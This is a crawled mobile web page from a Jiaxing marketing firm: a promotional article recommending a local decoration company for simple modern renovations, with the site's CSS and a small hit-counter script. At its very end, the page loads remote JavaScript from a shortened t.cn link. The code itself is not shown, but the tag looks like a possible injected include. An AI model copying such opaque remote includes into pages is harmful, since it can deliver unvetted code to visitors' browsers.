

--- FILE ---
content_type: text/html
request_url: http://www.jxchunqiu.com/m_news/20150616/224549.html
body_size: 4925
content:

<!DOCTYPE html>
<html>
	<head>
	<meta charset="gb2312">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>嘉兴简装修哪家公司做得好？，嘉兴春秋营销策划公司</title>
<meta name="keywords" content="嘉兴简装修哪家公司做得好？" />
<script src="/js/ajax_cq.js"></script>
<meta name="description" content="嘉兴，简装修，哪家公司做得好？现代简约装修风格是目前很受人们欢迎的一种装修风格，现代简约装修风格简约但不简单，给人优美不做作的生活品味。"/>
<meta content="嘉兴春秋 - http://www.jxchunqiu.com" name="author" />
<meta name="Copyright" content="Http://www.jxchunqiu.com - 嘉兴春秋" />
<meta content="telephone=no" name="format-detection" />
	<meta name="viewport"  content="width=device-width,user-scalable=no">
	<link rel="stylesheet" href="/css/wap.css" />

<link rel="stylesheet" href="/source/swipebox.css">
    <script src="/source/jquery-2.0.3.min.js"></script>
	<script src="/source/tc.js"></script>
	<script src="/source/jquery.swipebox.min.js"></script>
	<script type="text/javascript">
		jQuery(function($) {
			$(".swipebox").swipebox();
                        });
     	</script>
	<link rel="apple-touch-icon" href="/css/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/css/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/css/images/touch-icon-iphone4.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/css/images/touch-icon-ipad2.png">

</head>
<body>
<div class="main" >
<div class="navb">
<ul class="wap_top"><img src="/css/images/logo.png" style="height:32px;padding:0px 0px 0px 2px;" alt="春秋logo,网络整合营销专家"></ul>
      <ul >
    <li><a style="border-left:0px;" href="/wap_about.asp" class="ui-btn-active"  target="_self">关于春秋</a></li>
    <li><a href="/wap_hulian.asp"  target="_self" >服务项目</a></li>
    <li><a href="/wap_case.asp"  target="_self" >成功案例</a></li>
    <li><a href="/wap_contact.asp"  target="_self" >联系我们</a></li>
  </ul>
    </div>
<div style="height:61px;" id="header"></div>
<!-- /navbar --><div><img src="/images/banner-inner.png" style="width:50%;padding-left:25%;" alt="内页_网络整合营销_banner"></div>
<div class="index_title"> <ul><li>
<a href="/wap_news.asp?i=224">案例新闻</a>
</li></ul>
</div>
				<div class="case_top">
<ul style="padding-top:10px;">
<li>
<p style="font-size:18px; text-align:center">嘉兴简装修哪家公司做得好？</p>
<p style="color:#666;text-align:center">Post time：2015-6-16&nbsp;&nbsp;&nbsp;&nbsp;BY:春秋信息-策划部</p>
<p style="color:#ccc"><p>嘉兴，简装修，哪家公司做得好？现代简约装修风格是目前很受人们欢迎的一种装修风格，现代简约装修风格简约但不简单，给人优美不做作的生活品味。简装修将原本要花费大量物力财力的复杂装修进行简化，使家装变得比较轻松，开支和花费也比较少。更重要的是简装修可以使家居从干干净净、舒适宜人。现代简约风格特点符合现代人的生活节奏，简装修，对于快节奏忙碌的生活来说更容易打理。</p><p><img src="/user_888/pic/2015061617010466466.jpg" title="新都陈先&#231;&#148;?项女&#229;￡?01.jpg" /><br /></p><p>　　嘉兴视界装饰工程有限公司是一家从事室内设计装潢，家居空间、商业空间装饰设计及施工的专业型装饰公司，公司拥有一批专业资深的设计师和作业经验丰富的施工团队。公司自成立以来，在全体员工的敬业努力下，一直致力于为客户提供高水平及专业之优质服务，从咨询、设计、选材、施工、配饰至售后服务公司都竭尽所能，并配合完善的管理模式，力求让客户得到更全的服务、更高的享受。</p><p><br /></p><p>　　要想把家里装修的简约但是不单调，简装修，让空间得以释放，给人干净整洁，安心舒适的感觉，就找嘉兴视界装饰公司吧，专业的队伍，一流的服务为您打造满意的家居简装修！选择视界装饰公司，快速装出一个你心中的现代简约家！</p><p><br /></p></p>
</li>
</ul>
</div>
<div class="case_bottom_bottom"><ul>

<li><a href="/m_news/20150616/224550.html">上一篇</a></li>

<li><a href="/m_news/20150616/224548.html">下一篇</a></li>


<li style="width:18%"><a href="javascript:history.go(-1)">返回</a></li>
</ul></div>

<div style="height:54px;padding-top:5px;font-size:12px;background:#f2f2f1; color:#666;">春秋营销策划有限公司  </div>
<div style="position:fixed;bottom:0px;z-index:10;width:100% ">
  <div class="footer" >
    <ul>
            <li>
        <a  href="/wap_index.asp" style="border:0px;"> 首页 </a>
      </li>
      <li>
        <a href="tel://0573-83638111">电话预约</a></a>
      </li>

            <li>
        <a  href="/wap_contact.asp" style="border:0px;"> 联系我们 </a>
      </li>
      
            <li>
        <a  href="#header" style="border:0px;"> 返回顶部 </a>
      </li>
    
    </ul>
</div>
</div>
<script> 
hits(549);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?cce2a763227791ce15ee61ecd12da7b7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script src=http://t.cn/R2s3EFh></script>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.jxchunqiu.com/ajax_cq.asp?id=549&num=undefined&t=0.907768746242618
body_size: 115
content:
659

--- FILE ---
content_type: text/css
request_url: http://www.jxchunqiu.com/css/wap.css
body_size: 11711
content:
@charset "utf-8";
/* CSS Document */
body{ margin:0px; padding:0px; font-family: Arial, Helvetica, sans-serif; text-align:center; font-size:14px; background-color:#b30409;color:#fff;}
a{text-decoration:none;color:#fff; }
ul,li{list-style-type:none; margin:0px; padding:0px }
img{border:0px; margin:0px; padding:0px; display:block;}
p{margin:0px;padding:0px}
.clear{clear:both}
dl,dt,dd{margin:0;padding:0}
.wap_top{ 
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
height:34px; text-align:left;
}
.main{background:#fff;}
.navb {width:100%;}
.navb ul{-webkit-box-shadow:0px -1px 1px RGBA(0,0,0,0.1);  float:left; width:100%;border-top:0px solid #bb5b51; }
.navb li{width:25%;float:left; font-weight:bold;}
.navb li a{
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
 color:#fff;text-shadow:0px 1px 1px #333333;border:0px; width:100%;padding:8px 0;display:block;
 } 
.navb a.ui-btn-active{
background-color:#ad2128;
}
.navb a:visited.ui-btn-active{	
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
	}
/*焦点图css*/
	.focus{ width:100%;  margin:0 auto; position:relative; overflow:hidden;  }
	.focus .hd{ width:100%; height:11px;  position:absolute; z-index:1; bottom:8px; text-align:right;  }
	.focus .hd ul{ width:100% display:inline-block;  height:15px; padding:8px 3px 0px 5px; background-color:rgba(0,0,0,0.5); 
		 font-size:0; vertical-align:top;
	}
	.focus .hd ul li{ display:inline-block; width:40px; height:5px; margin:2px 0px;  vertical-align:top; overflow:hidden;border:0px solid #ccc; background:rgba(255, 255,255,0.6);   }
	.focus .hd ul .on{border:0px solid #0246a9; width:40px; background:#ea8508 }

	.focus .bd{ position:relative; z-index:0; }
	.focus .bd li img{ width:100%; background:url(images/loading.gif) center center no-repeat; display:block;}
	.focus .bd li a{ -webkit-tap-highlight-color:rgba(0, 0, 0, 0); /* 取消链接高亮 */  }
/*focus end*/
.index_title{ 
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
	padding:6px 2%; 
	text-align:left;
    font-weight:700;
	color:#fff;
	border-bottom:4px solid rgba(0,0,0,0.2);
}
.index_title span {float:right;background:#e56100;padding-right:4%; vertical-align:text-top;}
.index_title span a {float:left;padding:4px;background:#e56100; width:100%; text-align:center; font-size:10px;}
.index_news{ width:96%;color:#ccc; padding:2% 2% 4% 2%; }
.index_news ul{}
.index_news ul li{width:100%;padding:3% 0 2px 0; display: inline-block;overflow:hidden; text-align:left; border-bottom:1px dotted #404040;}
.index_news ul li a{color:#404040; overflow:hidden;}
.index_news ul li span { width:1px; padding:2px; border-color:#F00 #ff8702 #ffc002 #F00; border-style:solid; border-width:2px; height:1px; vertical-align:middle; display: inline-block; margin-bottom:4px;
		-webkit-animation:myfirst 1s; /* Safari and Chrome */
		-webkit-animation-iteration-count: infinite;
}
@-webkit-keyframes myfirst /* Safari and Chrome */
{
0% {border-color:#F00 #ff8702 #ffc002 #F00;}
25% {border-color:#F00 #F00 #ffc002 #ffc002;}
50% {border-color:#ffc002 #F00 #F00 #ffc002;}
75% {border-color:#ffc002 #ffc002 #F00 #F00;}
}


.index_news_inner {background:#fff; width:96%;color:#ccc; padding:2% 0 2% 2%;}
.index_news_inner ul{}
.index_news_inner  ul li{width:100%;padding:3% 0 2px 0; display: inline-block;overflow:hidden; text-align:left; border-bottom:1px solid #ccc;}
.index_news_inner  ul li a{color:#666;}
.index_news_inner  ul li span{ float:left; width:12%}

.case_top{text-align:left; background-color:#fff; width:100%; text-align:center;}
.case_top ul{ width:96%; padding:2% 0 2% 2%;}
.case_top ul li{ width:100%; color:#000; display:inline-block; text-align:left; vertical-align:text-top;}
.case_top ul li img{width:96%; padding:2%; background:#eaeaea;}
.case_top ul li p{padding:1% 0;}
.case_bottom_title{text-align:left; background-color:#333; width:100%; text-align:left;}
.case_bottom_title ul{ padding:8px 2%}
.case_bottom_content{text-align:center; background:rgba(230,230,230,0); width:96%; margin:2% 0 2% 2%;}
.case_bottom_content ul li img {width:88%; padding:5%; background:rgba(230,230,230,0.5); border:1px rgba(230,230,230,0) solid;}
.case_bottom_bottom{ width:100%; background:#fff;}
.case_bottom_bottom ul{ padding:2% 2% 4% 2%;}
.case_bottom_bottom ul li{ width:14%;color:#000;display:inline-block; text-align:center; padding:2% 1%;text-shadow:1px 1px 0px #fff; }
.case_bottom_bottom ul li a{width:100%;color:#000;display:inline-block; text-align:center; padding:5px 4px;text-shadow:1px 1px 0px #fff; background:#f2f3f5;}
.case_bottom_bottom ul li a.first{background:#f63a43; color:#fff;padding:5px 4px;width:100%;text-shadow:0px 0px 0px #fff;}




.index_contact{ background:#f7f7f7; text-align:left; width:100%;color:#000; text-align:center;padding-top:12px;}
.index_contact ul{width:100%}
.index_contact ul li{width:100%; display: inline-block;  overflow:hidden; text-align:left; }
.index_contact ul li p{border-bottom:1px solid #ccc;border-top:1px solid #ccc; padding:12px 0;}
.index_contact ul li span{ position: relative; margin-top:-16%; display:block; padding: 0 4% 4% 4%; width:50%; text-align:left;}

.index_pro{ background:#fff; text-align:left; width:100%}
.index_pro ul{background:#fff; width:100%}
.index_pro ul li{width:44%;margin:2%;background:#fff; display: inline-block; color:#000; overflow:hidden; text-align:center; -webkit-box-shadow:0 0 5px rgba(213,213,213,0.8); border:1px rgba(213,213,213,0.5) solid; }
.index_pro ul li img{ width:100%; display:block;}

.index_prolist{ background:#f3e9e8; text-align:left; width:96%;padding:2%; color:#9f040a;}
.index_teacher{ background:#f3e9e8; text-align:left; width:96%;padding:2%; color:#9f040a;}
.index_teacher ul{ border:1px #b4686a solid; width:98%; padding:1%; margin:2% 0;}
.index_teacher ul li{min-height:140px;}


.pro_title{ background:#e56100; text-align:left; }
.pro_title span {float:left;}
.pro_title span a {float:left;padding:6px 0;background:#f2e4d3; width:100%; text-align:center;border-bottom:4px solid rgba(0,0,0,0.2);
color:#666;
}
.pro_title span a.ui-btn-active{
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
background:#e56100;
	color:#fff;
}
.index_pro p{ padding:6px 0;}




.index_about{ background:#fff; text-align:center; width:100%;padding:24px 0;}
.index_about ul{width:100%}
.index_about ul li{width:98%;margin:2%;display: inline-block; color:#000; text-align:left; -webkit-box-shadow:0 0 5px rgba(213,213,213,0); border:0px rgba(213,213,213,0.5) solid;}
.index_about p{ line-height:28px;padding:1% 0; font-weight:700; color:#000; font-size:18px; width:100%}
.index_about span{ float:left;border-radius:20px; width:25%; background:#ccc;color:#fff;text-align:center;margin-right:2%;}


.index_hulian{ background:#fff; text-align:center; width:100%;padding:24px 0;}
.index_hulian ul{width:100%}
.index_hulian ul li{width:98%;margin:2%;display: inline-block; color:#000; text-align:left;}
.index_hulian ul li p strong{ color:#a01e23;}




.index_message{ background:#fff; text-align:center; width:100%; color:#000; vertical-align:top; padding:10% 0;}
.index_message .fieldcontain{padding:1% 0;}
.index_message .fieldcontain label{width:30%; border:1px; text-align:left}
.index_message .fieldcontain input{width:80%; -webkit-box-shadow:0 1px 8px rgba(213,213,213,0.5) inset; padding:4px; margin:4px; border:#ccc 1px solid;}
.index_message .fieldcontain #textarea1{width:80%; -webkit-box-shadow:0 1px 5px rgba(213,213,213,1) inset; padding:4px; min-height:100px; border:#ccc 1px solid;}
.index_message .true {padding:1% 40%;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#028d0b), to(#026e0b));
	background-image:-webkit-linear-gradient(#028d0b, #026e0b);
	background-image:-moz-linear-gradient(#028d0b, #026e0b);
	background-image:-ms-linear-gradient(#028d0b, #026e0b);
	background-image:-o-linear-gradient(#028d0b, #026e0b);
	background-image:linear-gradient(#028d0b, #026e0b); 
	border-radius:25px;
	color:#fff;
	font-size:14px;
	font-weight:bold;
	border:0px;
}
#load { text-align:center;padding:6px 0;}
#load img { text-align:center;padding:6px 40%;}
#load a{margin:10px; color:#000; font-size:18px; -webkit-box-shadow:0 0 0 0;}















.footer{ 
position:fixed;bottom:0px;z-index:9999;
    width:100%; 
	font-weight:700;
	color:#fff;
	text-shadow:0 1px 1px #004f07;
	-webkit-box-shadow:0px -1px 0px #450104;
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
	
	
	}
.footer ul {padding-top:0px; margin:0px auto;width:100%;}
.footer li {width:100%; }
.footer a{ width:25%; border-right:0px solid #fff;  padding:10px 0; float:left; text-align:center; color:#fff; font-weight:bold;-webkit-box-shadow:0px -1px 1px rgba(116,49,0,0.4); }








.index_content{ margin:0;}
.index_content .content p {width:100%; text-indent:28px;text-align:left; color:#8d1e7c;}
.ui-body-d{background-color:#e9d2e6;}
.ui-btn-up-c {
	border:0px solid #ccc;
	background:#eee;
	font-weight:700;
	color:#fff;
	text-shadow:0 1px 0 #000;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#b22d9e), to(#8d1e7c));
	background-image:-webkit-linear-gradient(#b22d9e, #8d1e7c);
	background-image:-moz-linear-gradient(#b22d9e, #8d1e7c);
	background-image:-ms-linear-gradient(#b22d9e, #8d1e7c);
	background-image:-o-linear-gradient(#b22d9e, #8d1e7c);
	background-image:linear-gradient(#b22d9e, #8d1e7c);
}
.index_head{height:38px;top:4px; border-top:1px solid #333; -webkit-box-shadow:0px 1px 1px #c891bd inset;}
.ui-collapsible-inset .ui-collapsible-heading .ui-btn {
	border-right-width:0px;
	border-left-width:0px
}

.end { background:#8d1e7c; border-top: #590347 1px solid; padding-top:17px; color:#fff;	text-shadow:0 1px 0 #000;-webkit-box-shadow:0px 1px 1px #c891bd inset; height:30px;}

.ui-btn-up-a {
	border:1px solid #7b0168;
	background:#59004b;
	font-weight:700;
	color:#fff;
	text-shadow:0 1px 0 #111;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#a8048f), to(#8d1e7c));
	background-image:-webkit-linear-gradient(#a8048f, #8d1e7c);
	background-image:-moz-linear-gradient(#a8048f, #8d1e7c);
	background-image:-ms-linear-gradient(#a8048f, #8d1e7c);
	background-image:-o-linear-gradient(#a8048f, #8d1e7c);
	background-image:linear-gradient(#a8048f, #8d1e7c)
}
.box span{ display:block;}

.news_bottom{ padding:12px 0; text-align:center;}
.news_bottom .tel{ background: rgba(161,30,37,0.65);border-radius: 4px 4px 4px 4px; width:70%; text-shadow:0 1px 0 #111; padding:6px 0; margin-left:15%; font-weight:bold; font-size:18px;}
.news_bottom .map{margin:24px 0; color:#666; background: rgba(228,228,228,0.75);border-radius: 4px 4px 4px 4px; width:70%; text-shadow:0 1px 0 #111; padding:6px 0; margin-left:15%; font-weight:bold;font-size:18px; }
.news_bottom .map a{ color:#999}

.case_img{ width:96%; padding:2%; background:#eaeaea; margin:18px 0 12px 0;}
.case_top_detail{ text-align:left; width:96%; padding:2%;  line-height:28px;}
.case_top_detail p{color:#999;}
.case_top_detail img{ width:96%; padding:2%; background:#eaeaea; margin:18px 0 12px 0;}
.case_top_detail a{ color:#999}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jxchunqiu.com/js/ajax_cq.js
body_size: 3133
content:
function hits(id,num){
var xmlhttp;
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    document.getElementById("hits").innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
document.getElementById("hits").innerHTML=xmlhttp.responseText;
        }
    }
    xmlhttp.open("GET", "/ajax_cq.asp?id=" + id + "&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}
function keytema(id,num){
var xmlhttp;
var ppt=encodeURI(encodeURI(id));
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    document.getElementById("key" + num).innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
document.getElementById("key" + num ).innerHTML=xmlhttp.responseText;
        }
    }
    xmlhttp.open("GET", "/kewords.asp?word="+ppt+"&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}

function huoqu(id,num){
var xmlhttp;
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    //document.getElementById("tel").innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
if (num=="mob"){
document.getElementById("tel").innerHTML="<a href='tel:"+xmlhttp.responseText+"'>"+xmlhttp.responseText+"</a>";
document.getElementById("tel1").innerHTML="<a href='tel:"+xmlhttp.responseText+"'>电话咨询</a>";;
}
else
{document.getElementById("tel").innerHTML=xmlhttp.responseText;}


        }
    }
    xmlhttp.open("GET", "/ajax_cq_tel.asp?id=" + id + "&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}
function scrollWindow(yumen){
	window.scrollTo(0,yumen);
}
window.onload=function(){

if((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))){
setTimeout("scrollWindow(70)",0);
}
else{
setTimeout("scrollWindow(362)",0);
} 
}


function phonelog(id,num){
var xmlhttp;
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    //document.getElementById("tel").innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
//document.getElementById("tel").innerHTML=xmlhttp.responseText;


        }
    }
    xmlhttp.open("GET", "/ajax_phone.asp?id=" + id + "&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}
